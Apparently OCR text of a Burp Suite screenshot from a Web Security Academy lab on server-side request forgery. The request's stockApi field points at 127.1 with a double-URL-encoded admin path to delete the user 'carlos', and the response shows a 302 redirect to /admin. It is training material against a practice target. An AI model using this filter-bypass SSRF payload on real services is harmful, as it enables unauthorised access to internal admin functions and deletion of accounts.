 Send
Cancel
<
>
Follow redirection
Target: https://0a6b003e04b7f369c1983d0b00a90023
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a6b003e04b7f369c1983d0b00a90023.web-security-academy.net
3 Cookie: session=Pcn8PnFC6xXuhd6sHkdhCd9gnobxQ3XC
4 Content-Length: 90
5 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a6b003e04b7f369c1983d0b00a90023.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a6b003e04b7f369c1983d0b00a90023.web-security-academy.net
/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65/delete
?username=carlos
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=8kHHvTvop9YDyZnctIG45w22kTgZ2RX0; Secure;
HttpOnly; SameSite=None
4 Connection: close
5 Content-Length: 0
6
7